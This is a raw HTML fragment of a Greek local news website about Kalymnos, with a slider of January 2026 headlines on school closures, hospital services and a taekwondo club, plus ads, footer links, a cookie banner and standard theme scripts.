tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33369";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8343";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%8c%ce%bb%ce%b1-%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af/"  rel="bookmark" class="td-image-wrap " title="Κλειστά όλα τα σχολεία και οι παιδικοί σταθμοί την Πέμπτη 22 Ιανουαρίου 2026 στην Κάλυμνο" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/kleistasx--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%8c%ce%bb%ce%b1-%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af/"  rel="bookmark" title="Κλειστά όλα τα σχολεία και οι παιδικοί σταθμοί την Πέμπτη 22 Ιανουαρίου 2026 στην Κάλυμνο">Κλειστά όλα τα σχολεία και οι παιδικοί σταθμοί την Πέμπτη 22 Ιανουαρίου 2026 στην Κάλυμνο</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:02:50+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%8c%ce%bb%ce%b1-%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%84%ce%b7-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%cf%83%cf%8d%ce%b3%cf%87/"  rel="bookmark" class="td-image-wrap " title="Ξεκίνησε τη λειτουργία του, το νέο σύγχρονο Τμήμα Επειγόντων Περιστατικών (ΤΕΠ) στο Νοσοκομείο Καλύμνου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-21_18-09-43-650-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%84%ce%b7-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%cf%83%cf%8d%ce%b3%cf%87/"  rel="bookmark" title="Ξεκίνησε τη λειτουργία του, το νέο σύγχρονο Τμήμα Επειγόντων Περιστατικών (ΤΕΠ) στο Νοσοκομείο Καλύμνου">Ξεκίνησε τη λειτουργία του, το νέο σύγχρονο Τμήμα Επειγόντων Περιστατικών (ΤΕΠ) στο Νοσοκομείο Καλύμνου</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:53:47+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%84%ce%b7-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%cf%83%cf%8d%ce%b3%cf%87/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%b4%cf%8d%ce%bf-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ad%cf%82-%ce%bf-%ce%ac%cf%84%ce%bb%ce%b1%cf%82-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%cf%83%cf%84%ce%b7/"  rel="bookmark" class="td-image-wrap " title="Με δύο συμμετοχές ο Άτλας Καλύμνου στη Χαλκίδα για την πρόκριση στην τελική φάση του Πανελλήνιου Πρωτάθληματος  Ταεκβοντό" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/taekbo--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%b4%cf%8d%ce%bf-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ad%cf%82-%ce%bf-%ce%ac%cf%84%ce%bb%ce%b1%cf%82-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%cf%83%cf%84%ce%b7/"  rel="bookmark" title="Με δύο συμμετοχές ο Άτλας Καλύμνου στη Χαλκίδα για την πρόκριση στην τελική φάση του Πανελλήνιου Πρωτάθληματος  Ταεκβοντό">Με δύο συμμετοχές ο Άτλας Καλύμνου στη Χαλκίδα για την πρόκριση στην τελική φάση του Πανελλήνιου Πρωτάθληματος  Ταεκβοντό</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:55:02+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%b4%cf%8d%ce%bf-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ad%cf%82-%ce%bf-%ce%ac%cf%84%ce%bb%ce%b1%cf%82-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%cf%83%cf%84%ce%b7/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b5%ce%bd%ce%af%cf%83%cf%87%cf%85%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%bd%ce%bf%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%b5%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5/"  rel="bookmark" class="td-image-wrap " title="Ενίσχυση του Νοσοκομείου Καλύμνου με νέα συνεργασία στη Μαιευτική–Γυναικολογία" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/boybgynaik--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b5%ce%bd%ce%af%cf%83%cf%87%cf%85%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%bd%ce%bf%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%b5%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5/"  rel="bookmark" title="Ενίσχυση του Νοσοκομείου Καλύμνου με νέα συνεργασία στη Μαιευτική–Γυναικολογία">Ενίσχυση του Νοσοκομείου Καλύμνου με νέα συνεργασία στη Μαιευτική–Γυναικολογία</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:41:52+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b5%ce%bd%ce%af%cf%83%cf%87%cf%85%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%bd%ce%bf%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%b5%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="auto, (max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6971287579873
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script data-cfasync="false">var bU="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script><script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"97808","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"cbfcf8050b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
